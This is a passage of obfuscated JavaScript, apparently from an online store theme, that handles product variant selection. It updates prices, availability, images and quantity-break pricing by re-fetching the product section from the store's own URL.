_0x516980(_0x50b754[_0x50622f(2037,1657,2489,2825)],_0x437a3f))}):_0x2e1071=_0x33cb6a[_0x249b52(1750,1394,1363,2778)](_0x5361fa[_0x249b52(-630,658,-61,1101)])),_0x2e1071&&_0x2e1071.classList[_0x3ed9e6(2034,1923,586,1230)](_0x5361fa[_0x3ed9e6(376,833,2036,1197)],_0x5361fa[_0x249b52(1631,221,518,265)],_0x5361fa[_0x249b52(1495,1942,1962,1849)]),_0x130d0c.includes(_0xb0707c))_0x5361fa[_0x3ed9e6(2261,3533,4898,3956)](_0x3ed9e6(3519,3313,3497,2977),"rwfuK")?(_0x52e933["preventDef"+_0x3ed9e6(2450,1662,2334,2496)](),this[_0x249b52(930,2153,1065,2677)](_0x245927)):_0x12cd24[_0x3ed9e6(937,920,1213,1566)](_0xb0707c)?_0x5361fa[_0x249b52(521,1403,313,263)](_0x33cb6a[_0x249b52(822,1616,2279,489)],_0x5361fa[_0x249b52(1699,1875,2257,2974)])?_0x33cb6a[_0x249b52(749,-257,72,1153)]=_0xb0707c:(_0x33cb6a[_0x249b52(1516,564,-44,1633)][_0x249b52(66,846,-350,-67)](_0x5361fa[_0x249b52(1154,1942,2882,1553)]),_0x2e1071&&_0x2e1071[_0x3ed9e6(1189,1641,2891,3058)][_0x249b52(-464,846,728,922)](_0x5361fa.KYFTC)):_0x5361fa.mcHdU(_0x33cb6a[_0x3ed9e6(2759,2693,2417,3623)],"OPTION")?(_0x33cb6a[_0x3ed9e6(823,820,-68,1276)]=window.variantStrings["unavailabl"+_0x3ed9e6(3647,2316,954,1411)+_0x3ed9e6(496,1093,931,-333)][_0x249b52(2126,1526,831,196)]("[value]",_0xb0707c),_0x33cb6a[_0x3ed9e6(1993,1641,1610,1189)][_0x3ed9e6(4264,3150,3061,3315)]("unavailable")):(_0x33cb6a[_0x3ed9e6(1716,1641,1207,2283)].add(_0x5361fa[_0x3ed9e6(4397,3019,2492,3031)],_0x5361fa[_0x249b52(345,-244,-1002,-305)]),_0x2e1071&&_0x2e1071[_0x249b52(1245,564,771,1798)][_0x249b52(1306,2073,901,1572)](_0x5361fa[_0x3ed9e6(2609,3019,3333,2719)],_0x5361fa[_0x249b52(331,-244,-610,-1258)]));else if(_0x5361fa[_0x249b52(627,1881,1368,806)](_0x5361fa[_0x249b52(3151,2553,3883,1977)],_0x5361fa[_0x3ed9e6(4125,3368,2124,2981)]))if(_0x5361fa[_0x249b52(134,1403,1056,1040)](_0x33cb6a[_0x3ed9e6(1449,2693,3214,2443)],_0x3ed9e6(2230,3482,3145,4442)))_0x33cb6a.innerText=window["variantStr"+_0x249b52(28,507,1875,931)][_0x3ed9e6(3278,2753,3995,2514)+_0x249b52(2343,1239,334,1781)+_0x3ed9e6(1897,1093,24,1223)][_0x249b52(1061,1526,1426,1144)](_0x5361fa.HnzFp,_0xb0707c),_0x33cb6a[_0x3ed9e6(687,1641,2187,910)][_0x249b52(2030,2073,3158,1557)](_0x5361fa.GDchX);else if(_0x5361fa[_0x249b52(233,-224,1191,287)](_0x5361fa.EmzMz,_0x5361fa.EmzMz))_0x33cb6a[_0x3ed9e6(2367,1641,1962,2003)][_0x3ed9e6(2499,3150,3657,3049)](_0x249b52(1079,2081,1360,1635),_0x3ed9e6(2751,1956,2757,689)+"nt"),_0x2e1071&&_0x2e1071[_0x3ed9e6(1779,1641,825,968)].add(_0x3ed9e6(2497,3158,3263,4508),_0x5361fa[_0x3ed9e6(1481,1298,1564,715)]);else{const _0x195b45={};_0x195b45[_0x249b52(2407,1388,2060,2422)]=_0x5361fa[_0x249b52(1650,536,1342,1864)];const _0x48aeae=_0x195b45;this.floatingBtns[_0x3ed9e6(3377,2239,3385,1167)](_0x46d171=>{function _0x504dd2(_0x5ed264,_0x5a77f9,_0x1ac40d,_0x1090b2){return _0x3ed9e6(_0x5a77f9,_0x1090b2- -1429,_0x1ac40d-152,_0x1090b2-159)}function _0x5eb777(_0x1d3b70,_0x14009c,_0x517c29,_0x2c3857){return _0x249b52(_0x1d3b70-257,_0x14009c- -44,_0x517c29-282,_0x2c3857)}_0x46d171[_0x5eb777(167,172,1477,-602)].setProperty(_0x48aeae[_0x5eb777(1256,1344,483,869)],this[_0x504dd2(1345,391,1043,441)+"ht"]+"px")})}else this[_0x249b52(2472,2164,2428,1515)+_0x3ed9e6(955,858,1094,1183)+"er"]&&this[_0x3ed9e6(2209,3241,2197,4408)+_0x249b52(31,-219,-772,820)+"er"]()}})}[_0x2cc95f(-55,157,551,1823)+_0x2cc95f(1316,1339,1713,959)+"lity"](){const _0x19032f={};function _0x404808(_0x5799ed,_0x522111,_0x28dbf1,_0x4df5d6){return _0x519bf4(_0x5799ed,_0x522111-371,_0x28dbf1-105,_0x4df5d6-129)}_0x19032f[_0x245e6d(583,-41,351,-192)]=_0x245e6d(1420,2676,1895,2485);function _0x245e6d(_0x2de126,_0x33ad8b,_0x499a41,_0x319035){return _0x2cc95f(_0x2de126-285,_0x319035,_0x499a41- -950,_0x319035-377)}_0x19032f[_0x245e6d(460,595,1245,694)]=_0x404808(2251,3273,3624,3312),_0x19032f[_0x245e6d(-373,-371,260,1600)]=_0x404808(3165,2523,2574,2108)+_0x245e6d(-202,2297,909,1367),_0x19032f[_0x404808(3182,2338,2436,2618)]=_0x404808(1805,2174,1662,3188),_0x19032f[_0x404808(3019,3048,3253,1984)]=function(_0x48604c,_0x2dbf55){return _0x48604c!==_0x2dbf55},_0x19032f[_0x245e6d(990,167,403,-179)]="bzEOd";const _0x1b9516=_0x19032f,_0x34b870=document["querySelec"+_0x404808(3345,2834,2261,3634)](_0x1b9516[_0x245e6d(1025,-905,260,443)]);_0x34b870&&(this[_0x404808(2430,1223,2637,1212)+_0x404808(4130,3182,4452,4605)]&&this[_0x245e6d(-255,-362,-497,-1871)+"iant"][_0x404808(4455,3536,2338,2852)]?_0x1b9516.bVuKF!==_0x404808(2221,2174,1522,2966)?this.options=this[_0x245e6d(837,2517,1357,2189)+_0x245e6d(891,563,1114,1196)](_0x1b9516[_0x404808(2707,2071,757,1193)])[_0x245e6d(-259,587,-150,-274)][_0x404808(820,2010,1132,1934)](","):_0x34b870[_0x245e6d(2300,3549,2200,2884)+_0x404808(3647,2637,2197,3677)]&&_0x34b870[_0x245e6d(935,2294,2200,2917)+"ability"](this["currentVar"+_0x404808(3159,3182,2738,2994)].id):_0x1b9516.HJbpT("bzEOd",_0x1b9516[_0x404808(1907,2123,2492,2948)])?(this[_0x404808(2657,2524,3632,2344)+_0x245e6d(2321,918,1288,1153)](),_0x22d6ce[_0x404808(3865,3671,3520,2645)+"stener"](_0x1b9516[_0x404808(3477,2965,2923,1684)],this["checkATCSc"+_0x245e6d(48,654,1288,1918)][_0x245e6d(679,1802,1228,2525)](this))):(_0x34b870[_0x245e6d(2703,2425,2137,2045)+_0x404808(3128,2046,3098,2633)](_0x404808(3572,3536,3892,3650)),_0x34b870[_0x404808(3538,3785,2709,3967)]=""))}["removeErro"+_0x519bf4(2960,3270,2478,2486)](){const _0x200178={};_0x200178[_0x4143f1(1442,2047,2765,1808)]="section",_0x200178[_0x17bafa(2379,1861,542,1432)]=_0x17bafa(1361,118,66,201)+"rm";function _0x17bafa(_0x384df8,_0x368485,_0x1acbe4,_0x241a47){return _0x519bf4(_0x384df8,_0x368485- -1340,_0x1acbe4-390,_0x241a47-424)}const _0x28c838=_0x200178;function _0x4143f1(_0x4c6a84,_0x5351b4,_0x1e500b,_0x41fa14){return _0x2cc95f(_0x4c6a84-431,_0x41fa14,_0x4c6a84- -1043,_0x41fa14-273)}const _0x59a9c9=this[_0x17bafa(2582,1166,2284,1035)](_0x28c838[_0x4143f1(1442,21,1916,155)]);if(!_0x59a9c9)return;const _0x2029e0=_0x59a9c9[_0x17bafa(2733,1366,2243,2302)+"tor"](_0x28c838[_0x17bafa(1186,1861,2467,964)]);_0x2029e0&&_0x2029e0[_0x17bafa(-961,124,1526,177)+"rMessage"]()}renderProductInfo(){function _0x2d0036(_0x4e80d0,_0x25bbb0,_0x29a9ea,_0x45332e){return _0x2cc95f(_0x4e80d0-63,_0x29a9ea,_0x45332e- -903,_0x45332e-302)}const _0x3d658b={lqIYL:_0x2d0036(-602,-2,984,445)+_0x48fa6c(3033,3206,4140,3277),VqBMZ:_0x2d0036(3277,1017,1128,2227),oNdch:function(_0xfd71c5,_0x506265){return _0xfd71c5===_0x506265},rYViY:function(_0x2ddd76,_0x51ac0b,_0x5f03fd){return _0x2ddd76(_0x51ac0b,_0x5f03fd)},RIXUM:function(_0x560166,_0x93768b){return _0x560166===_0x93768b},jFyVp:function(_0xfd2679,_0x35e8d7){return _0xfd2679!==_0x35e8d7},fqUwP:_0x48fa6c(2947,2836,3871,2862),yaEWo:function(_0x3d4019,_0x486497){return _0x3d4019&&_0x486497},ruYYi:function(_0x3d9c98,_0x154759){return _0x3d9c98&&_0x154759},fKXVl:"zThHq",Mgnzm:function(_0x2254bb,_0x24a79d){return _0x2254bb<_0x24a79d},SeMxh:_0x48fa6c(2556,2200,2766,2522),YNqit:_0x48fa6c(2766,2169,4149,2971),Rnpzk:function(_0xf9e2f8,_0x1e89ab){return _0xf9e2f8&&_0x1e89ab},XlioT:_0x48fa6c(2911,3853,4084,1575)+_0x2d0036(2236,1689,2352,2228),VsKOR:_0x2d0036(-245,1295,-16,294)+_0x48fa6c(2454,2224,1655,1962),sSIEU:function(_0x3b2c03,_0x794dc3){return _0x3b2c03<_0x794dc3},YWOLo:function(_0x432ad9,_0x47ad38){return _0x432ad9!==_0x47ad38},wptlv:_0x48fa6c(3086,2148,3011,1929),QxTir:_0x2d0036(284,1160,1069,1094)+"break__var"+_0x2d0036(2883,459,815,1852)+"t",axIrF:function(_0x54d0b4,_0x258144){return _0x54d0b4===_0x258144},FVUqE:_0x2d0036(-744,-409,445,159),kiHtk:_0x48fa6c(2339,1645,948,2211),zuzSk:function(_0xc21a87,_0x3f9113){return _0xc21a87===_0x3f9113},axWyJ:_0x2d0036(675,1614,1184,235),XajJR:_0x48fa6c(3464,3919,3755,2181)+_0x2d0036(1182,2379,2722,1623),VhQpj:_0x48fa6c(2826,4114,3598,1582)+_0x2d0036(-34,1046,1368,1276)+_0x2d0036(1242,2047,1225,2146),ccaqR:function(_0x21cbde,_0x30b059){return _0x21cbde!==_0x30b059},SpjAY:_0x48fa6c(2023,1113,2417,2322),IGUvf:_0x2d0036(1721,114,-423,857),iiJBf:function(_0x12c77c,_0x4f40cc){return _0x12c77c!==_0x4f40cc},GbYnQ:_0x2d0036(17,-400,-1122,99),FGAaP:function(_0x4e8cff,_0x15a1bf){return _0x4e8cff===_0x15a1bf},alSat:_0x48fa6c(3623,4196,3158,2779),qleEz:function(_0x2bf11d,_0x5bff8a){return _0x2bf11d(_0x5bff8a)}},_0x1d1b9c=this.currentVariant.id,_0x4caa8c=this[_0x48fa6c(2010,699,1580,1173)][_0x48fa6c(3439,4581,2253,2638)+_0x48fa6c(1474,2253,698,1938)]?this[_0x2d0036(-93,287,-558,278)][_0x48fa6c(3439,3704,2779,4062)+_0x48fa6c(1474,2455,703,99)]:this[_0x2d0036(1611,-372,969,278)][_0x48fa6c(1973,1902,1110,3187)];function _0x48fa6c(_0x5585ff,_0x192eeb,_0x526ff8,_0x5e086a){return _0x2cc95f(_0x5585ff-9,_0x526ff8,_0x5585ff-829,_0x5e086a-241)}_0x3d658b.qleEz(fetch,this[_0x2d0036(-1094,1008,-510,278)].url+_0x48fa6c(2926,1518,2723,2378)+_0x1d1b9c+"&section_id="+(this[_0x2d0036(-607,-342,288,278)][_0x2d0036(747,2640,672,1707)+"ction"]?this[_0x2d0036(-376,1391,311,278)][_0x48fa6c(3439,3973,4825,2118)+"ction"]:this[_0x2d0036(1567,1299,1153,278)][_0x2d0036(561,1505,1004,241)]))[_0x48fa6c(4097,4951,3293,4176)](_0x444441=>_0x444441[_0x48fa6c(3571,3735,2143,4355)]())[_0x48fa6c(4097,2788,5474,5098)](_0x4c28a6=>{function _0x30d91b(_0x11a3e1,_0x2f28da,_0x5624cf,_0xbc8a81){return _0x48fa6c(_0x2f28da- -998,_0x2f28da-13,_0xbc8a81,_0xbc8a81-453)}const _0x2dcde7={dkPzj:_0x30d91b(3115,1949,815,2638),LICTV:function(_0x3c4498,_0x563792){function _0x819e3a(_0x41e377,_0x5f0952,_0x4a3b3a,_0x4a33c8){return _0x30d91b(_0x41e377-107,_0x41e377- -748,_0x4a3b3a-287,_0x4a33c8)}return _0x3d658b[_0x819e3a(541,1071,1325,928)](_0x3c4498,_0x563792)},fqqLH:function(_0x3be355,_0x4a11da,_0x5c7fbf){function _0x246fe2(_0x37c71d,_0x29bbcf,_0x25f305,_0x1f445f){return _0x30d91b(_0x37c71d-44,_0x37c71d- -550,_0x25f305-358,_0x29bbcf)}return _0x3d658b[_0x246fe2(-90,-1146,641,-1434)](_0x3be355,_0x4a11da,_0x5c7fbf)}};function _0x2738b6(_0x3a33fb,_0x2a9eeb,_0xe44635,_0x2d9018){return _0x2d0036(_0x3a33fb-268,_0x2a9eeb-325,_0xe44635,_0x2a9eeb-258)}if(_0x3d658b[_0x30d91b(951,2337,1905,1658)](_0x2738b6(1287,1008,471,-162),_0x30d91b(1652,1484,1832,1363))){if(_0x3d658b[_0x2738b6(-69,323,555,440)](this[_0x2738b6(-615,-192,416,-733)+_0x30d91b(3357,2243,2876,1163)].id,_0x1d1b9c))return;const _0x2b0baf=new DOMParser()[_0x30d91b(-780,518,-42,-834)+_0x2738b6(2721,1818,1098,2779)](_0x4c28a6,_0x3d658b[_0x2738b6(2682,1257,447,1982)]),_0x33dcb1=document[_0x30d91b(1933,1260,-39,1010)+"ById"]("price-"+this[_0x30d91b(1140,1012,362,2240)][_0x2738b6(1750,499,36,818)]),_0x572ab4=_0x2b0baf["getElement"+_0x30d91b(-908,451,882,-524)]("price-"+(this.dataset[_0x2738b6(2514,1965,1882,3286)+_0x30d91b(425,476,-79,1240)]?this[_0x30d91b(1415,1012,933,803)][_0x2738b6(1512,1965,3131,3021)+"ction"]:this[_0x30d91b(1872,1012,1661,1715)].section)),_0x1d328e=document["getElement"+_0x2738b6(554,-25,1260,-910)](_0x2738b6(1145,2112,2202,1380)+_0x2738b6(-273,382,-37,-773)+"price-"+this[_0x2738b6(-140,536,1398,1829)][_0x30d91b(286,975,728,-380)]),_0x4c104a=_0x2b0baf[_0x2738b6(1976,784,-322,902)+"ById"](_0x2738b6(1657,2112,2438,2838)+_0x2738b6(1339,382,1714,-179)+"price-"+(this[_0x2738b6(263,536,1577,1164)][_0x2738b6(2794,1965,1583,1424)+_0x2738b6(-526,0,-1173,1061)]?this[_0x30d91b(929,1012,-20,1155)][_0x2738b6(3343,1965,1406,3187)+_0x30d91b(1157,476,-443,1036)]:this.dataset[_0x2738b6(-316,499,253,212)])),_0x575507=document[_0x30d91b(262,1260,1120,453)+_0x30d91b(821,451,-68,1517)]("sticky-atc"+_0x30d91b(-854,558,1273,956)+this[_0x2738b6(244,536,-32,941)].section),_0x1b38a7=_0x2b0baf[_0x2738b6(719,784,2,234)+_0x2738b6(574,-25,231,-524)](_0x30d91b(2544,2588,3916,1418)+_0x30d91b(1829,558,-656,257)+(this.dataset[_0x2738b6(2354,1965,994,2248)+_0x2738b6(382,0,1196,-468)]?this[_0x2738b6(720,536,327,1448)][_0x2738b6(1306,1965,560,1329)+"ction"]:this[_0x2738b6(43,536,1742,1125)][_0x30d91b(2033,975,1647,-407)])),_0x344d06=document["getElement"+_0x30d91b(-61,451,-886,74)](_0x2738b6(2514,2112,3303,2232)+_0x2738b6(2189,1624,638,976)+this[_0x30d91b(1189,1012,1115,677)][_0x30d91b(1096,975,2232,1667)]),_0x25614a=_0x2b0baf["getElement"+_0x2738b6(-800,-25,371,-217)](_0x30d91b(2598,2588,1297,1180)+_0x30d91b(2294,2100,1564,3335)+(this[_0x30d91b(1429,1012,2018,-123)][_0x30d91b(3758,2441,1216,1289)+"ction"]?this[_0x30d91b(2299,1012,831,1032)][_0x30d91b(2509,2441,3475,2135)+_0x30d91b(-604,476,-707,908)]:this[_0x30d91b(811,1012,1327,232)][_0x2738b6(422,499,682,1062)])),_0x1c4022=document[_0x30d91b(1702,1260,2149,406)+_0x2738b6(1173,-25,-115,1289)]("main-atc-p"+_0x2738b6(1626,1197,37,77)+this[_0x2738b6(1249,536,-391,-818)][_0x2738b6(723,499,11,899)]),_0x59f7a1=_0x2b0baf[_0x2738b6(1645,784,825,1990)+_0x30d91b(1749,451,839,363)](_0x30d91b(575,739,308,731)+_0x2738b6(544,1197,2213,1456)+(this.dataset[_0x30d91b(2112,2441,1527,1570)+_0x2738b6(713,0,1248,-564)]?this.dataset[_0x2738b6(2224,1965,2930,2865)+_0x30d91b(642,476,93,1271)]:this[_0x30d91b(1489,1012,1618,-412)][_0x30d91b(930,975,1534,1130)])),_0x454d7d=document[_0x2738b6(2016,1662,2657,436)+_0x2738b6(742,695,1203,1589)]('[id^="cust'+_0x2738b6(531,1400,1737,144)+this[_0x30d91b(286,1012,-231,-318)][_0x2738b6(-567,499,1225,355)]+'"]'),_0x34a7b2=_0x2b0baf[_0x2738b6(2361,1662,1535,1970)+_0x2738b6(1949,695,1770,1606)](_0x2738b6(2099,2001,2124,2889)+"om-label-"+(this[_0x2738b6(-855,536,552,969)][_0x30d91b(2820,2441,3296,2232)+_0x30d91b(-18,476,1486,-83)]?this[_0x2738b6(-805,536,230,-416)][_0x2738b6(2005,1965,2361,1226)+_0x30d91b(1887,476,1411,472)]:this.dataset[_0x2738b6(1390,499,1707,752)])+'"]'),_0x2fa63c=_0x2b0baf[_0x30d91b(-74,1260,103,-39)+_0x30d91b(-828,451,1615,1687)](_0x2738b6(1161,1872,1077,1944)+(this[_0x2738b6(1874,536,1937,17)][_0x30d91b(3544,2441,1254,1583)+_0x30d91b(1222,476,-935,403)]?this[_0x2738b6(762,536,515,608)].originalSection:this[_0x2738b6(1575,536,86,1366)][_0x2738b6(1916,499,-496,1097)])),_0x2a3df2=document["getElement"+_0x2738b6(-920,-25,-954,-153)](_0x30d91b(2388,2348,1860,1497)+this.dataset[_0x30d91b(1401,975,2148,214)]),_0x378e34=_0x2b0baf[_0x2738b6(34,784,369,2203)+"ById"](_0x30d91b(2988,1754,789,1702)+(this[_0x2738b6(1568,536,486,994)][_0x30d91b(3012,2441,1799,2911)+"ction"]?this[_0x2738b6(126,536,-440,1334)][_0x30d91b(3499,2441,2260,1029)+_0x2738b6(-217,0,-1138,290)]:this.dataset[_0x30d91b(608,975,1340,1711)])),_0x1ad75d=document[_0x30d91b(309,1260,2347,399)+"ById"](_0x30d91b(1655,1754,1448,2715)+this[_0x30d91b(990,1012,981,891)][_0x2738b6(-307,499,669,466)]);if(_0x3d658b[_0x2738b6(3303,2181,2788,2444)](_0x33dcb1,_0x572ab4)&&(_0x33dcb1[_0x2738b6(2347,2370,2106,3020)]=_0x572ab4[_0x2738b6(1275,2370,3051,3077)]),_0x3d658b[_0x30d91b(3402,2657,1599,2575)](_0x1d328e,_0x4c104a)&&(_0x1d328e[_0x30d91b(1607,2846,2834,2089)]=_0x4c104a[_0x30d91b(3421,2846,2502,4027)]),_0x3d658b[_0x30d91b(1134,2422,1964,3498)](_0x575507,_0x1b38a7)&&(_0x575507.innerHTML=_0x1b38a7[_0x30d91b(2788,2846,1574,1790)]),_0x3d658b.yaEWo(_0x344d06,_0x25614a)&&(_0x344d06.src=_0x25614a.src),_0x3d658b.yaEWo(_0x59f7a1,_0x1c4022)&&(_0x1c4022[_0x2738b6(1746,2370,2479,1363)]=_0x59f7a1[_0x30d91b(3501,2846,3844,3308)]),_0x3d658b[_0x2738b6(1994,1946,893,2402)](_0x454d7d,_0x34a7b2))if(_0x3d658b[_0x2738b6(615,323,174,1645)](_0x30d91b(2585,1305,1832,2232),_0x3d658b.fKXVl))this[_0x2738b6(510,1075,547,1589)+"on"][_0x30d91b(2576,1766,1981,2112)+"te"](_0x3d658b[_0x30d91b(1994,1067,1768,1156)],"dialog"),this[_0x2738b6(1242,-47,-456,111)]=!0;else for(var _0x228387=-3*2999+-5509+2*7253;_0x3d658b[_0x2738b6(3051,2600,1869,2631)](_0x228387,_0x454d7d[_0x30d91b(-279,351,1764,1325)]);_0x228387++)_0x3d658b[_0x2738b6(-1101,323,1284,-952)](_0x3d658b[_0x30d91b(2010,1241,537,2167)],_0x3d658b.YNqit)?_0x454d7d[_0x228387][_0x30d91b(2944,2846,2016,2761)]=_0x34a7b2[_0x228387][_0x30d91b(1643,2846,2959,3255)]:_0x33bba1[_0x2738b6(-187,-37,-146,-672)](_0x3efcde[_0x2738b6(299,536,208,971)].id);if(_0x3d658b[_0x2738b6(416,121,-531,1110)](_0x378e34,_0x1ad75d)&&(_0x1ad75d[_0x30d91b(1603,2846,1649,2501)]=_0x378e34[_0x2738b6(1515,2370,2091,1746)]),_0x3d658b[_0x30d91b(1049,597,266,1623)](_0x2fa63c,_0x2a3df2)&&(_0x2a3df2[_0x2738b6(1560,2370,3618,2003)]=_0x2fa63c[_0x2738b6(3547,2370,3251,1375)],_0x2a3df2[_0x30d91b(1149,1108,834,631)].toggle(_0x2738b6(1652,1437,2447,1890)+_0x2738b6(2760,2486,2559,3853),_0x2fa63c[_0x2738b6(240,632,457,1719)][_0x30d91b(3394,2618,3758,1516)](_0x3d658b.XlioT))),this[_0x2738b6(408,1170,1157,2548)+_0x30d91b(2894,2672,1903,3234)]){const _0x2eb719=_0x2b0baf[_0x2738b6(1748,784,1065,1547)+_0x2738b6(1073,-25,312,-1074)](_0x2738b6(499,1368,971,1618)+_0x2738b6(2519,2307,3272,3507)+(this[_0x2738b6(805,536,1220,-437)][_0x2738b6(900,1965,1142,2172)+"ction"]?this[_0x2738b6(903,536,1258,1788)][_0x2738b6(795,1965,1646,597)+_0x30d91b(422,476,1890,-62)]:this[_0x30d91b(212,1012,-411,-301)].section)),_0x3a82b9=this[_0x2738b6(2333,1170,902,1586)+_0x30d91b(3840,2672,2826,3628)]["querySelec"+_0x2738b6(-675,695,735,1970)](_0x3d658b[_0x30d91b(1925,1352,857,125)]),_0x95b619=_0x2eb719[_0x30d91b(821,2138,2250,2486)+_0x30d91b(1534,1171,983,993)](_0x3d658b.VsKOR);for(let _0x5a409d=3547+7675*-1+4128;_0x3d658b[_0x2738b6(2571,2184,2817,3101)](_0x5a409d,_0x3a82b9[_0x2738b6(924,-125,1240,-319)]);_0x5a409d++)_0x3a82b9[_0x5a409d][_0x2738b6(1852,2370,3506,2623)]=_0x95b619[_0x5a409d][_0x30d91b(3674,2846,4181,1652)];if(this[_0x30d91b(2804,1646,784,515)+_0x30d91b(3979,2672,1617,2560)][_0x2738b6(391,999,823,-281)+"s"])if(_0x3d658b[_0x30d91b(31,981,1976,2115)](_0x3d658b[_0x2738b6(2812,2034,2513,944)],_0x3d658b[_0x30d91b(3882,2510,1464,3096)])){const _0x2b99d9=_0x5d04e4[_0x30d91b(1946,2138,960,924)+_0x2738b6(15,1419,2018,2243)]("input[name"+_0x30d91b(583,1365,352,644));_0x2b99d9[_0x2738b6(-1074,155,207,-1097)]=this.currentVariant.id;const _0x3bcb42={};_0x3bcb42[_0x2738b6(2180,1598,2397,2928)]=!0,_0x2b99d9[_0x30d91b(3784,2860,2982,1557)+_0x30d91b(4213,3090,2325,2432)](new _0x2b961d(_0x3d658b.VqBMZ,_0x3bcb42))}else{this["QuantityBr"+_0x2738b6(3551,2196,2387,865)][_0x2738b6(2145,1298,2409,1059)+_0x2738b6(2215,1370,239,859)][_0x2738b6(1407,1230,1449,1382)](_0x1ddc85=>{function _0x449617(_0x29a0d3,_0x1377c8,_0x28f9f3,_0x11e860){return _0x2738b6(_0x29a0d3-381,_0x11e860-456,_0x28f9f3,_0x11e860-247)}function _0x2a73c5(_0xaa6b34,_0xb61a15,_0x205cea,_0x85362b){return _0x2738b6(_0xaa6b34-146,_0xb61a15-563,_0xaa6b34,_0x85362b-48)}_0x1ddc85[_0x2a73c5(1305,1099,242,810)][_0x2a73c5(356,967,552,1169)]=this["currentVar"+_0x2a73c5(3061,2330,3469,1305)].id});const _0x244d1d=this[_0x2738b6(2460,1170,938,666)+_0x2738b6(3587,2196,2655,3e3)]["querySelec"+_0x30d91b(19,1171,-202,1620)](_0x3d658b.QxTir),_0x22ccca=_0x2eb719.querySelectorAll(_0x3d658b[_0x2738b6(2297,1528,2490,2418)]);for(let _0x3d3a41=8028+793*-2+6442*-1;_0x3d658b.Mgnzm(_0x3d3a41,_0x244d1d[_0x30d91b(-869,351,208,-1065)]);_0x3d3a41++)_0x244d1d[_0x3d3a41][_0x2738b6(2047,2370,2289,1142)]=_0x22ccca[_0x3d3a41].innerHTML;this.QuantityBreaks[_0x2738b6(1878,1675,2281,467)+"ts"]()}}if(this[_0x2738b6(-1299,92,-349,934)+_0x30d91b(4140,2751,1867,1713)+_0x30d91b(2685,2871,3798,1769)])if(_0x3d658b[_0x30d91b(1954,1444,2835,701)](_0x3d658b[_0x2738b6(-81,-167,-134,559)],_0x3d658b[_0x2738b6(1050,1385,1405,2114)]))_0x454471[_0x51e659][_0x30d91b(1475,2846,2844,3587)]=_0xb7d610[_0x518c58][_0x30d91b(1436,2846,3074,3646)];else{const _0x285f6a=_0x2b0baf["getElement"+_0x2738b6(1069,-25,-316,-542)](_0x30d91b(1256,532,889,1096)+_0x30d91b(1810,2293,2112,2591)+(this[_0x2738b6(1346,536,409,433)][_0x30d91b(2076,2441,3240,2103)+_0x2738b6(-164,0,-22,-862)]?this[_0x30d91b(1936,1012,1300,955)][_0x30d91b(2327,2441,3127,1431)+_0x2738b6(-204,0,-1302,1342)]:this[_0x30d91b(2242,1012,1072,946)].section)),_0x95bea6=this[_0x2738b6(2736,1662,2633,2868)+_0x30d91b(1295,1171,2545,-253)](_0x3d658b[_0x2738b6(2041,876,-125,2220)]),_0x4f58b2=_0x285f6a[_0x30d91b(1097,2138,734,1603)+_0x2738b6(2107,695,-157,-37)](_0x3d658b[_0x2738b6(2007,876,-465,-456)]);for(let _0x4a0671=0;_0x3d658b[_0x2738b6(3740,2600,2755,1924)](_0x4a0671,_0x95bea6.length);_0x4a0671++)_0x95bea6[_0x4a0671][_0x2738b6(3354,2370,996,1538)]=_0x4f58b2[_0x4a0671].innerHTML;if(_0x3d658b[_0x30d91b(1586,2067,2344,2333)](this[_0x2738b6(202,1027,1261,1788)+_0x2738b6(1162,384,1536,1176)+_0x30d91b(1619,1870,3078,2126)],_0x3d658b[_0x2738b6(1171,907,1525,1945)])&&_0x3d658b[_0x2738b6(468,968,-359,1918)](this["quantityBreaksPicker"+_0x2738b6(-1044,221,-413,-671)+_0x2738b6(-1371,-215,-1366,810)],_0x3d658b[_0x2738b6(-707,-59,-460,-209)])){const _0x3e9ebc=this[_0x2738b6(1284,1662,1081,899)+_0x2738b6(-453,695,2038,92)](".quantity-"+_0x30d91b(1579,2010,2462,1621)+_0x2738b6(2310,2404,2017,2059)),_0x2fab4f=_0x285f6a["querySelec"+_0x2738b6(-441,695,2104,523)](_0x3d658b[_0x30d91b(3754,2400,1970,1445)]);for(let _0x41b04a=-9718+1*-421+10139;_0x3d658b[_0x2738b6(3207,2600,2627,1486)](_0x41b04a,_0x3e9ebc.length);_0x41b04a++)if(_0x3d658b[_0x30d91b(936,395,1310,586)](_0x3d658b[_0x30d91b(1567,704,-455,344)],_0x3d658b.IGUvf))_0x3e9ebc[_0x41b04a][_0x2738b6(665,1815,3154,1062)]=_0x2fab4f[_0x41b04a][_0x2738b6(1011,1815,1405,1280)];else{_0x258bab.location=_0x1e569f[_0x30d91b(421,876,1040,-62)][_0x30d91b(2152,3070,4344,2687)];return}}}if(this[_0x2738b6(2064,1651,3043,1878)+_0x30d91b(1863,1139,-64,245)])if(_0x3d658b[_0x30d91b(3584,2902,2769,1772)](_0x3d658b[_0x2738b6(186,412,1444,-739)],_0x3d658b[_0x2738b6(-6,412,-893,1385)])){let _0xc4bf8a=new _0x493a97()[_0x30d91b(959,518,477,1371)+_0x2738b6(2359,1818,1168,2159)](_0x4c20f0,_0x2dcde7.dkPzj)[_0x30d91b(3039,2138,2569,2289)+_0x2738b6(1908,1419,2180,635)](_0x26cc21);return _0x2dcde7[_0x30d91b(3747,2646,1979,3973)](_0x12ce38,"#CartDrawer")&&_0x2dcde7[_0x2738b6(846,386,1370,351)](_0x31a7da,this,_0xc4bf8a),_0xc4bf8a.innerHTML}else{const _0x3ef15d=_0x2b0baf[_0x30d91b(2423,1260,1791,1687)+_0x30d91b(1657,451,1588,796)](""+this[_0x30d91b(1487,2127,2576,3066)+_0x2738b6(1136,2094,2709,1979)+_0x2738b6(1e3,1419,2324,285)]+(this[_0x2738b6(-749,536,1016,-452)][_0x30d91b(3556,2441,1667,2357)+_0x2738b6(-165,0,-1028,-595)]?this[_0x30d91b(-307,1012,202,2034)][_0x2738b6(1870,1965,1254,1490)+_0x2738b6(67,0,655,548)]:this[_0x2738b6(326,536,-661,1697)][_0x30d91b(179,975,-115,1627)]));_0x3ef15d&&(this[_0x30d91b(1577,2127,718,2842)+_0x30d91b(1334,1139,433,56)][_0x30d91b(2580,2846,4126,2052)]=_0x3ef15d.innerHTML)}const 